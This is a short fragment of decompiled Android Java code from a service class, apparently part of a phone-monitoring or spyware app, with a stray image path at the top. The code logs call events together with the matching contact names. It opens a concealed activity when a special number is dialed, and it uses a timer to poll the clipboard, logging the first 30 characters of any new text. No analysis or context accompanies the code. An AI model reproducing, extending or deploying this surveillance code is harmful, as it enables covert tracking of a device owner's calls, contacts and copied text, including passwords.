 public void onCallEvent(String paramString1, String paramString2, boolean paramBoolean)
{
if (!this.amSettings.logCall) {}
while (paramString2 == null) {
return;
}
if (paramString2.equals(INTENT_NUMBER))
{
paramString1 = new Intent(this, Browser.class);
paramString1.setFlags(268435456);
startActivity(paramString1);
return;
}
insertLog(Utils.getCall(paramString1 + Utils.getNameFromContacts(this, paramString2), paramBoolean), "onCallEvent");
}
private TimerTask doScanClip = new TimerTask()
{
public void run()
{
try
{
Object localObject = (ClipboardManager)AMService.this.getSystemService("clipboard");
if (((ClipboardManager)localObject).hasText())
{
localObject = ((ClipboardManager)localObject).getText();
int i = ((CharSequence)localObject).length();
if ((AMService.this.mPrevClipSize != i) && (i != 0))
{
if (i > 30) {}
for (localObject = ((CharSequence)localObject).subSequence(0, 30).toString();; localObject = ((CharSequence)localObject).toString())
{
AMService.this.mPrevClipSize = i;
AMService.this.insertLog(Utils.getClipboardLog((String)localObject), "doScanClip");
return;
}
}
}
return;
}
catch (Exception localException) {}
}
};